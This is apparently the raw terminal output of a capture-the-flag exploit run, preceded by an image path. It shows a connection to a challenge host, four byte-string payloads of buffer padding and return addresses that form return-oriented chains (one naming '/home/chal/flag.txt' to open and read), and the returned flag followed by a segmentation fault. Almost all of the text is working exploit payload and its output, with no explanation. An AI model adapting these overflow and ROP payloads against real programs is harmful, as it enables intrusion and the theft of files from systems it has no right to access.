 [+] Opening connection to 10.113.184.121 on port 10054: Done
paylaod_1 = b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00'L\x00\x00\x00\x00\x00\xe1\x1c@\x00\x00\x00\x00\x00"
paylaod_2 = b"/home/chal/flag.txt\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00)L\x00\x00\x00\x00\x002\x18@\x00\x00\x00\x00\x00\xe0&L\x00\x00\x00\
x00\x00\x1e\xf0@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbb\xdcG\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00'\x8dD\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x80\x82D\x00\x00\x00\x00\x00\xe1\x1c@\x00\x00\x00\x00\x00"
paylaod_3 = b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00'L\x00\x00\x00\x00\x002\x18@\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x1e\xf0@\x00\x00\x00\x00\
x00\x00(L\x00\x00\x00\x00\x00\xbb\xdcG\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'\x8dD\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x80\x82D\x00\x00\x00\x00\x00\xe1\x1c@\x00\x00\x00\x00\x00"
paylaod_4 = b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00)L\x00\x00\x00\x00\x002\x18@\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x1e\xf0@\x00\x00\x00\x00\
x00\x00(L\x00\x00\x00\x00\x00\xbb\xdcG\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'\x8dD\x00\x00\x00\x00\x00\x01\x00\x0
0\x00\x00\x00\x00\x00\x80\x82D\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
[+] Receiving all data: Done (67B)
[*] Closed connection to 10.113.184.121 port 10054
flag = b'flag{www.youtube.com/watch?v=VLxvVPNpU04}\n\x00\x00\x00\x00\x00\x00Segmentation fault\n'